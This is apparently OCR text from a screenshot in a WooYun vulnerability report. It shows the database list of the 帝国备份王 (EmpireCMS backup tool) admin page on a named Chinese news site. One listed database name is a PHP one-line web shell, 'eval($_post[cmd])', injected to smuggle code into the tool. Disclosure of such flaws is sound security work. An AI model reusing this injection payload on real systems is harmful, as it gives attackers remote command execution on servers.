 sd.china.com.cn/beifen/admin.php
百度
票
惠
图片 Google 凤凰网 淘帮派 A5站长网 网站杂项 淘宝报名 淘宝网 干货 韩国购物网站 淘宝教程 站外合作资源 网站 派代收藏 论坛 » 其它
欢迎使用帝国备份王 [官方站]
Chinese simplified (gb2312)
件
.NET
单
位置：备份数据 -> 选择数据库
备份步骤：选择数据库 -> 选择要备份的表 -> 开始备份 -> 完成
数据库名 备份
information_schema 备份数据 执行SQL 删除数据库
0];eval($_post[cmd]);// 备份数据 执行SQL 删除数据库
mysql 备份数据 执行SQL 删除数据库
test 备份数据 执行SQL 删除数据库
uo 备份数据 执行SQL 删除数据库
建立数据库
数据库名： 默认编码 建立
www.wooyun.org